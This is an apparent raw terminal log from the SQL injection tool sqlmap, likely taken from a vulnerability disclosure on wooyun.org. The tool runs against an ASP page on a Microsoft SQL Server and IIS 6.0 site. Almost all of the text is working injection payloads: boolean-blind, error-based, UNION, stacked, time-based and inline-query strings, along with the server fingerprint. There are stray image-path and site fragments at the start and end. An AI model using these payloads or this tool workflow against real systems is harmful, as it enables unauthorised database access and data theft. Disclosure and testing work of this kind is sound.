 root@bay0:~# sqlmap -u http:///play.asp?id=554854
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:51:10
[21:51:11] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:51:11] [INFO] testing connection to the target URL
[21:51:11] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=554493 AND 7610=7610
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=554493 AND 8605=CONVERT(INT,(SELECT CHAR(113)+CHAR(115)+CHAR(105
)+CHAR(101)+CHAR(113)+(SELECT (CASE WHEN (8605=8605) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(110)+CHAR(113)+CHAR(103)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=-5404 UNION ALL SELECT CHAR(113)+CHAR(115)+CHAR(105)+CHAR(101)+C
HAR(113)+CHAR(80)+CHAR(78)+CHAR(79)+CHAR(115)+CHAR(80)+CHAR(97)+CHAR(97)+CHAR(71
)+CHAR(113)+CHAR(78)+CHAR(113)+CHAR(110)+CHAR(113)+CHAR(103)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=554493; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=554493 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(115)+CHAR(105)+CHAR(101)+CHAR(113)+(SELEC
T (CASE WHEN (1693=1693) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(110)+C
HAR(113)+CHAR(103)+CHAR(113))
---
[21:51:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
www.wooyun.org